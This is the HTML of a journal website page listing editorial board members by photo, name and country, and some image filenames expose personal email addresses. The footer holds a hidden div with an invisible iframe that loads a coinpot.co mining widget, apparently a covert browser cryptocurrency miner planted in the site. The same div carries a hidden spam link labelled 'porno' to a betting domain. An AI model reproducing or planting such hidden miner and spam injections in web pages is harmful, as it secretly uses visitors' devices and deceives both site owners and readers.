  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
